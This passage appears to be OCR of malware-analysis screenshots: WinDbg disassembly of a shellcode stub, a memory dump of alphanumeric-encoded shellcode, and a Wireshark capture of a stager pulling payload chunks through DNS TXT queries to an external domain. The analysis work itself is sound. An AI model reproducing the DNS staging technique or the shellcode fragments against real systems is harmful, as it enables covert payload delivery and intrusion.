 Pid 3972 - WinDbg:6.2.9200.16384 X86
File Edit View Debug Window Help
Disassembly
Offset: 021701e6
021701c9 ff00 inc dword ptr [eax]
021701cb 0000 add byte ptr [eax],al
021701cd 52 push edx
021701ce 68f4008ecc push 0CC8E00F4h
021701d3 ffd5 call ebp
021701d5 5b pop ebx
021701d6 5f pop edi
021701d7 5a pop edx
021701d8 3dff000000 cmp eax,0FFh
021701dd 7c07 jl 021701e6
021701df e9e1feffff jmp 021700c5
021701e4 89d7 mov edi,edx
021701e6 ffe7 jmp edi {05400000}
021701e8 0000 add byte ptr [eax],al
021701ea 0000 add byte ptr [eax],al
021701ec 0000 add byte ptr [eax],al
021701ee 0000 add byte ptr [eax],al
021701f0 0000 add byte ptr [eax],al
021701f2 0000 add byte ptr [eax],al
021701f4 0000 add byte ptr [eax],al
021701f6 0000 add byte ptr [eax],al
021701f8 0000 add byte ptr [eax],al
021701fa 0000 add byte ptr [eax],al
021701fc 0000 add byte ptr [eax],al
Command - Pid 3972 - WinDbg:6.2.9200.16384 X86
05400000 "WYIIIIIIIIIIIIIIII7QZjAXP0A0AkAA"
05400020 "Q2AB2BB0BBABXP8ABuJIIljHs0wpwpuP"
05400040
05400060
05400080
054000a0
054000c0
054000e0
05400100
05400120
05400140 "AAAAFAPPNDAAAAAAAAAAAAAAAAAAAAAA"
05400160 "AAAAAAAAPAAAAAAAAOBPLKAOAALEAJMN"
0:009> u 05400000
05400000 57 push edi
05400001 59 pop ecx
05400002 49 dec ecx
05400003 49 dec ecx
05400004 49 dec ecx
05400005 49 dec ecx
05400006 49 dec ecx
05400007 49 dec ecx
*Local Area Connection
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
dns
No. Time Source Destination Protocol Length Info
3353 609.645706 192.168.199.133 192.168.199.2 DNS 97 Standard query 0x0bdd TXT chc.stage.12019683.ns2.true-deals.com
3354 609.728854 192.168.199.2 192.168.199.133 DNS 365 Standard query response 0x0bdd TXT chc.stage.12019683.ns2.true-deals.com TXT
3355 609.731088 192.168.199.133 192.168.199.2 DNS 97 Standard query 0x12ea TXT dhc.stage.12019683.ns2.true-deals.com
3356 609.813759 192.168.199.2 192.168.199.133 DNS 365 Standard query response 0x12ea TXT dhc.stage.12019683.ns2.true-deals.com TXT
3357 609.816242 192.168.199.133 192.168.199.2 DNS 97 Standard query 0xbe37 TXT ehc.stage.12019683.ns2.true-deals.com
3358 609.901940 192.168.199.2 192.168.199.133 DNS 365 Standard query response 0xbe37 TXT ehc.stage.12019683.ns2.true-deals.com TXT
3359 609.904474 192.168.199.133 192.168.199.2 DNS 97 Standard query 0x5a5c TXT fhc.stage.12019683.ns2.true-deals.com
3360 609.987512 192.168.199.2 192.168.199.133 DNS 365 Standard query response 0x5a5c TXT fhc.stage.12019683.ns2.true-deals.com TXT
3361 609.990018 192.168.199.133 192.168.199.2 DNS 97 Standard query 0xb4af TXT ghc.stage.12019683.ns2.true-deals.com
3362 610.072804 192.168.199.2 192.168.199.133 DNS 365 Standard query response 0xb4af TXT ghc.stage.12019683.ns2.true-deals.com TXT
3363 610.074787 192.168.199.133 192.168.199.2 DNS 97 Standard query 0x6c8b TXT hhc.stage.12019683.ns2.true-deals.com
3364 610.157426 192.168.199.2 192.168.199.133 DNS 365 Standard query response 0x6c8b TXT hhc.stage.12019683.ns2.true-deals.com TXT
3365 610.159970 192.168.199.133 192.168.199.2 DNS 97 Standard query 0x075c TXT ihc.stage.12019683.ns2.true-deals.com
3366 610.242631 192.168.199.2 192.168.199.133 DNS 358 Standard query response 0x075c TXT ihc.stage.12019683.ns2.true-deals.com TXT
Answer RRs: 1
Authority RRs: 0
Additional RRs: 0
Queries
Answers
ihc.stage.12019683.ns2.true-deals.com: type TXT, class IN
Name: ihc.stage.12019683.ns2.true-deals.com
Type: TXT (Text strings) (16)
Class: IN (0x0001)
Time to live: 5
Data length: 249
TXT Length: 248
TXT [truncated]:
0030 00 01 00 00 00 00 03 69 68 63 05 73 74 61 67 65 .......i hc.stage
0040 08 31 32 30 31 39 36 38 33 03 6e 73 32 0a 74 72 .1201968 3.ns2.tr
0050 75 65 2d 64 65 61 6c 73 03 63 6f 6d 00 00 10 00 ue-deals .com....
0060 01 c0 0c 00 10 00 01 00 00 00 05 00 f9 f8 41 41 ........ ......AA
0070 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
0080 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
0090 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA